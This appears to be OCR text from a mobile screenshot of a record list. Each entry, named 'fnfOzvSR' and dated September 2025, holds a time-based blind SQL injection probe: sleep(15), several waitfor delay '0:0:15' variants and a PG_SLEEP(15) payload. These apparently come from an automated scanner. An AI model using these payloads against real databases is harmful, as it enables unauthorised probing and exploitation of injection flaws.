
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
9/28/2025 10:32 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/28/2025 10:33 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/28/2025 10:33 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/28/2025 10:34 PM
555EDQ4m4eH'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/28/2025 10:34 PM
555-1 OR 454=(SELECT 454 FROM PG_SLEEP(15))--